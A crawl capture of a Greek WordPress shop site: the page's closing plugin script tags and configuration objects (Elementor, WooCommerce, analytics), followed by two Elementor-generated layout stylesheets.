<script src="https://apofasizo.gr/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.2" id="neve-scroll-to-top-js" async></script>
<script src="https://apofasizo.gr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://apofasizo.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1650,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},
"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/apofasizo.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/apofasizo.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/apofasizo.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"adcfe15851"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"viewport_laptop":1650,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u03a3\u03c7\u03ad\u03c3\u03b5\u03b9\u03c2 \u0391\u03c1\u03c7\u03b5\u03af\u03b1 &#187; \u0391\u03c0\u03bf\u03c6\u03b1\u03c3\u03af\u0396\u03c9. \u0396\u03c9 \u03c4\u03b7 \u0396\u03c9\u03ae \u03c0\u03bf\u03c5 \u0398\u03ad\u03bb\u03c9","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://apofasizo.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="exad-main-script-js-extra">
var exad_ajax_object = {"ajax_url":"https://apofasizo.gr/wp-admin/admin-ajax.php","nonce":"a24067c92b"};
//# sourceURL=exad-main-script-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/js/exad-scripts.min.js?ver=2.7.9.8" id="exad-main-script-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "EUR";
window._googlesitekit.wcdata.eventsToTrack = [];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
</script>
<script src="https://apofasizo.gr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="gridmaster-frontend-js-extra">
var asr_ajax_params = {"nonce":"743bf03b25","asr_ajax_url":"https://apofasizo.gr/wp-admin/admin-ajax.php","is_pro":"","breakpoints":{"xs":{"label":"Extra Small","value":"320","default":false,"icon":"dashicons dashicons-smartphone"},"sm":{"label":"Small","value":"768","default":false,"icon":"dashicons dashicons-smartphone"},"md":{"label":"Medium","value":"992","default":false,"icon":"dashicons dashicons-tablet"},"lg":{"label":"Large","value":"1200","default":true,"icon":"dashicons dashicons-laptop"},"xl":{"label":"Extra Large","value":"1600","default":false,"icon":"dashicons dashicons-desktop"}}};
//# sourceURL=gridmaster-frontend-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/ajax-filter-posts/assets/frontend.min.js?ver=3.4.17" id="gridmaster-frontend-js"></script>
<script id="wapf-frontend-js-extra">
var wapf_config = {"ajax":"https://apofasizo.gr/wp-admin/admin-ajax.php","page_type":"other","display_options":{"format":"%1$s%2$s","symbol":"&euro;","decimals":2,"decimal":".","thousand":","},"slider_support":"1"};
//# sourceURL=wapf-frontend-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/js/frontend.min.js?ver=1.8.0" id="wapf-frontend-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","language":"el","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","nonce":"debc7c6e01","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=8.3.16" id="element-pack-helper-js"></script>
<script id="wdp_deals-js-extra">
var script_data = {"ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","js_init_trigger":""};
//# sourceURL=wdp_deals-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.10.5" id="wdp_deals-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ab03768fa497345e3b43d3fcf5781bf8","fragment_name":"wc_fragments_ab03768fa497345e3b43d3fcf5781bf8","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id","currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script src="https://apofasizo.gr/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/apofasizo.gr\/wp-admin\/admin-ajax.php","nonce":"ec802944ea","urls":{"assets":"https:\/\/apofasizo.gr\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/apofasizo.gr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/apofasizo.gr\/cart\/","checkout_page_url":"https:\/\/apofasizo.gr\/checkout\/","fragments_nonce":"c6fb23667f"}},
"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/apofasizo.gr\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://apofasizo.gr/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
</body>

</html><!-- WP Fastest Cache file was created in 2.578 seconds, on 20/01/2026 @ 5:18 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://apofasizo.gr/wp-content/uploads/elementor/css/post-28816.css?ver=1768907393
body_size: 1621
content:
.elementor-28816 .elementor-element.elementor-element-c62c20e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-28816 .elementor-element.elementor-element-c62c20e:not(.elementor-motion-effects-element-type-background), .elementor-28816 .elementor-element.elementor-element-c62c20e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-35611b4 );}.elementor-28816 .elementor-element.elementor-element-c62c20e > .elementor-background-overlay{background-color:#F6F5F0;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28816 .elementor-element.elementor-element-c62c20e > .elementor-container{max-width:1200px;}.elementor-28816 .elementor-element.elementor-element-c62c20e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-28816 .elementor-element.elementor-element-6faa426{width:auto;max-width:auto;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-28816 .elementor-element.elementor-element-37b39d6 .elementor-button{background-color:#FFFFFF;font-family:"Open Sans Condensed", Sans-serif;font-size:25px;font-weight:bold;line-height:1.5em;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:var( --e-global-color-bf64439 );color:var( --e-global-color-bf64439 );box-shadow:0px 0px 10px 1px rgba(255, 85.00000000000018, 5.000000000000011, 0.5);border-radius:50% 50% 50% 50%;}.elementor-28816 .elementor-element.elementor-element-37b39d6{width:auto;max-width:auto;bottom:20px;z-index:100000;}.elementor-28816 .elementor-element.elementor-element-37b39d6 > .elementor-widget-container{margin:0px 0px 0px 0px;}body:not(.rtl) .elementor-28816 .elementor-element.elementor-element-37b39d6{right:20px;}body.rtl .elementor-28816 .elementor-element.elementor-element-37b39d6{left:20px;}.elementor-28816 .elementor-element.elementor-element-17d7485.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-28816 .elementor-element.elementor-element-1babe14{width:auto;max-width:auto;}.elementor-28816 .elementor-element.elementor-element-1babe14 > .elementor-widget-container{margin:0px 8px 0px 0px;}.elementor-28816 .elementor-element.elementor-element-1babe14 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:600;line-height:1.5em;color:var( --e-global-color-b676e87 );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-28816 .elementor-element.elementor-element-0e50ac3{width:auto;max-width:auto;}.elementor-28816 .elementor-element.elementor-element-0e50ac3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-28816 .elementor-element.elementor-element-0e50ac3 .elementor-menu-toggle{margin:0 auto;}.elementor-28816 .elementor-element.elementor-element-0e50ac3 .elementor-nav-menu--dropdown .elementor-item, .elementor-28816 .elementor-element.elementor-element-0e50ac3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto Mono", Sans-serif;font-weight:500;}.elementor-28816 .elementor-element.elementor-element-0e50ac3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-28816 .elementor-element.elementor-element-0e50ac3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-28816 .elementor-element.elementor-element-c4c2fd8{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-a0b8eaa );--toggle-button-icon-hover-color:var( --e-global-color-bf64439 );--toggle-button-border-width:0px;--toggle-icon-size:21px;--cart-background-color:var( --e-global-color-35611b4 );--cart-border-style:none;--cart-close-button-color:var( --e-global-color-a0b8eaa );--remove-item-button-size:26px;--remove-item-button-color:var( --e-global-color-a0b8eaa );--remove-item-button-hover-color:var( --e-global-color-bf64439 );--menu-cart-subtotal-color:var( --e-global-color-bf64439 );--product-price-color:var( --e-global-color-a0b8eaa );--divider-color:var( --e-global-color-a0b8eaa );--subtotal-divider-color:var( --e-global-color-a0b8eaa );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:#FFFFFF;--view-cart-button-background-color:var( --e-global-color-bf64439 );--view-cart-button-hover-text-color:#FFFFFF;--view-cart-button-hover-background-color:var( --e-global-color-a0b8eaa );--checkout-button-text-color:#FFFFFF;--checkout-button-background-color:var( --e-global-color-a0b8eaa );--checkout-button-hover-text-color:#FFFFFF;--checkout-button-hover-background-color:var( --e-global-color-bf64439 );}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__subtotal{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-name a{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-name a:hover{color:var( --e-global-color-bf64439 );}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product .variation{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-price{font-family:"Manrope", Sans-serif;font-size:20px;font-weight:600;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-a0b8eaa );font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:bold;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:bold;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-9013ec6-font-family ), Sans-serif;font-size:var( --e-global-typography-9013ec6-font-size );font-weight:var( --e-global-typography-9013ec6-font-weight );line-height:var( --e-global-typography-9013ec6-line-height );word-spacing:var( --e-global-typography-9013ec6-word-spacing );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1650px){.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-9013ec6-font-size );line-height:var( --e-global-typography-9013ec6-line-height );word-spacing:var( --e-global-typography-9013ec6-word-spacing );}}@media(max-width:1024px){.elementor-28816 .elementor-element.elementor-element-37b39d6 > .elementor-widget-container{padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-28816 .elementor-element.elementor-element-37b39d6{right:30px;}body.rtl .elementor-28816 .elementor-element.elementor-element-37b39d6{left:30px;}.elementor-28816 .elementor-element.elementor-element-37b39d6{bottom:30px;}.elementor-28816 .elementor-element.elementor-element-37b39d6 .elementor-button{font-size:25px;}.elementor-28816 .elementor-element.elementor-element-1babe14 .elementor-heading-title{font-size:12px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__subtotal{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-name a{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product .variation{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-price{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-price .product-quantity{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__footer-buttons .elementor-button{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-9013ec6-font-size );line-height:var( --e-global-typography-9013ec6-line-height );word-spacing:var( --e-global-typography-9013ec6-word-spacing );}}@media(max-width:767px){.elementor-28816 .elementor-element.elementor-element-b9c8bb0{width:50%;}body:not(.rtl) .elementor-28816 .elementor-element.elementor-element-37b39d6{right:20px;}body.rtl .elementor-28816 .elementor-element.elementor-element-37b39d6{left:20px;}.elementor-28816 .elementor-element.elementor-element-37b39d6{bottom:20px;}.elementor-28816 .elementor-element.elementor-element-37b39d6 .elementor-button{font-size:25px;}.elementor-28816 .elementor-element.elementor-element-17d7485{width:50%;}.elementor-28816 .elementor-element.elementor-element-1babe14{text-align:end;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-9013ec6-font-size );line-height:var( --e-global-typography-9013ec6-line-height );word-spacing:var( --e-global-typography-9013ec6-word-spacing );}}@media(min-width:768px){.elementor-28816 .elementor-element.elementor-element-b9c8bb0{width:36.755%;}.elementor-28816 .elementor-element.elementor-element-17d7485{width:63.245%;}}@media(min-width:2400px){.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-9013ec6-font-size );line-height:var( --e-global-typography-9013ec6-line-height );word-spacing:var( --e-global-typography-9013ec6-word-spacing );}}/* Start custom CSS for image, class: .elementor-element-6faa426 */.elementor-28816 .elementor-element.elementor-element-6faa426 {
    min-width: 200px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://apofasizo.gr/wp-content/uploads/elementor/css/post-32178.css?ver=1768907394
body_size: 1281
content:
.elementor-32178 .elementor-element.elementor-element-24aa0b9{--display:flex;}.elementor-32178 .elementor-element.elementor-element-24aa0b9:not(.elementor-motion-effects-element-type-background), .elementor-32178 .elementor-element.elementor-element-24aa0b9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F4F0;}.elementor-32178 .elementor-element.elementor-element-0562dd5{--display:flex;}.elementor-32178 .elementor-element.elementor-element-86d9070 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-32178 .elementor-element.elementor-element-86d9070:not(.elementor-motion-effects-element-type-background), .elementor-32178 .elementor-element.elementor-element-86d9070 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-35611b4 );}.elementor-32178 .elementor-element.elementor-element-86d9070 > .elementor-background-overlay{background-color:var( --e-global-color-35611b4 );opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32178 .elementor-element.elementor-element-86d9070 > .elementor-container{max-width:1200px;}.elementor-32178 .elementor-element.elementor-element-86d9070{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-bc-flex-widget .elementor-32178 .elementor-element.elementor-element-b793f51.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32178 .elementor-element.elementor-element-b793f51.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32178 .elementor-element.elementor-element-b793f51.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-32178 .elementor-element.elementor-element-74ce193{width:100%;max-width:100%;text-align:start;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( 